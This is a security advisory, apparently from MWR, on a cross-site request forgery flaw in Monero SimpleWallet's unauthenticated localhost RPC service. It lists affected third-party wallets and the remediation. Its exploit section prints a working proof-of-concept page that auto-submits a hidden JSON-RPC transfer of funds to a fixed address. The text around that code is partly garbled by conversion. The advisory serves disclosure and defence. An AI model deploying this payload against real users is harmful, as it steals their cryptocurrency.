

## Vulnerable Wallets:

The following wallets use Simplewallet in RPC mode and therefore are vulnerable:

- Monero SimpleWallet <https://github.com/monero-project/monero>
- Monero Lightwallet <https://github.com/jwinterm/LightWallet2/>
- Monero Wallet Chrome [https://chrome.google.com/webstore/detail/monero-wallet-for](https://chrome.google.com/webstore/detail/monero-wallet-for-google/bddoeeocbnbkdlciahimmaciiiiadocb)[google/bddoeeocbnbkdlciahimmaciiiiadocb](https://chrome.google.com/webstore/detail/monero-wallet-for-google/bddoeeocbnbkdlciahimmaciiiiadocb)
- Monero GUI Client.net <https://github.com/kripod/MoneroGui.Net>
- Monero JS <https://github.com/netmonk/moneronjs>
- Monero NodeJS <https://github.com/PsychicCat/monero-nodejs>
- Monero QT <https://github.com/Neozaru/bitmonero-qt>
- Minonodo <https://github.com/ShenNoether/MiniNodo>

*\*Note: This is not an exhaustive list, it is likely that more wallets will be affected by this issue.*

#### Impact:

An attacker could exploit this vulnerability to steal Monero from vulnerable wallets. This would involve a minimal amount of social engineering for attackers to direct users to a webpage hosting the exploit.

#### Cause:

Monero SimpleWallet hosts an RPC web service on localhost, port 18082, the web service requires no authentication to initiate functions such as making payments, and can be compromised through a Cross Site Request Forgery attack.

Cross Site Request Forgery is an attack that forces a user's browser to execute unwanted actions against web applications or web services they are authenticated with. In this case, by directing a user to a malicious web page, an attacker could make a payment from the user's wallet to their own wallet. Third party wallets were found to use Simplewallet in RPC mode, making the majority of third party wallets vulnerable to this attack too.

### Exploit:

The below script performs a Cross Site Request Forgery (CSRF) attack that would automatically steal Monero from the wallet of any user who visited the webpage.

| $\hbox{\tt }$                                                                                                                                                                                                                                                                                                                                         |                                                                                                                    |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------|--|
|                                                                                                                                                                                                                                                                                                                                                       | $\epsilon$ <form action="http://127.0.0.1:18082/json" enctype="text/plain" method="post" name="pay" rpc=""></form> |  |
| $\langle$ input<br>name='{"jsonrpc":"2.0","id":"0","method":"transfer","params":{"destinations":[{"amount":10000000000,"<br>address":"49FuXtv95dkZj5aDaoWkbj0Rv90u6UMwAAJKP68vksbpRJEPNZfkr6Ecbj9wrqG4xHAiMArmpGsxRbkmxAC8NEydBEvc<br>162"}], "fee":000000000000, "mixin":3, "unlock time":0, "payment id":"", "get tx key":true}}'<br>type='hidden'> |                                                                                                                    |  |
|                                                                                                                                                                                                                                                                                                                                                       | $\langle$ /form $\rangle$                                                                                          |  |
|                                                                                                                                                                                                                                                                                                                                                       | $\langle$ script $\rangle$                                                                                         |  |
|                                                                                                                                                                                                                                                                                                                                                       | document.pay.submit()                                                                                              |  |
|                                                                                                                                                                                                                                                                                                                                                       | $\langle$ /script>                                                                                                 |  |
| $\langle$ /html $\rangle$                                                                                                                                                                                                                                                                                                                             |                                                                                                                    |  |

## Remedial Action:

#### Update 20/09/16

The vendor has released a hotfix for this vulnerability. It is important Monero users update their versions of Monero immediately. Users of third party offline wallets are unlikely to have a patch available yet, therefore it is recommended that users transfer their funds out of third party wallets into a secure wallet, such as the updated version of Simplewallet [\(https://github.com/monero](https://github.com/monero-project/monero/releases/tag/v0.10.0)[project/monero/releases/tag/v0.10.0\)](https://github.com/monero-project/monero/releases/tag/v0.10.0).

Researcher Joseph Redfern reported that the patch for this vulnerability was disabled by default, and users are still vulnerable. To enable the patch, the "--user-agent" argument must be provided as shown in the example below.



As this vulnerability is still exploitable, MWR recommends against using any third party Monero wallet, and against running Simplewallet in RPC mode.